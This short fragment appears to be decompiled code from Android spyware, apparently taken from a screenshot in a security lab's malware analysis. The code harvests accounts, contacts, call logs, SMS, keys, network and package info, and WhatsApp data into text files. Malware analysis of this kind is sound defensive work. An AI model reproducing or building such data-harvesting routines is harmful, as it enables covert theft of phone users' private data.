 int v10 = -1;
this.a("AC", "accounts.txt", v13, v14, ate.j.f);
this.a("NE", "netinfo.txt", v13, v14, ate.j.g);
this.a("CT", "contacts.txt", v13, v14, ate.j.b);
this.a("Call", "CallLogs.txt", v13, v14, ate.j.a);
this.a("SMS", "sms.txt", v13, v14, ate.j.c);
this.a("Tree", "Tree.txt", v13, v14, ate.j.e);
this.a("GP", "GP.txt", v13, v14, ate.j.k);
this.a("Key", "keys.txt", v13, v14, ate.j.d);
this.a("Live", "Live.txt", v13, v14, ate.j.h);
this.a("PK", "pkinfo.txt", v13, v14, ate.j.l);
this.a("CE", "ce.txt", v13, v14, ate.j.m);
this.a("BW", "bw.txt", v13, v14, ate.j.n);
if((ate.r) && !ate.q) {
this.a("Wapp", "WappHolder.txt", v13, v14, ate.j.o);
}
暗影安全实验室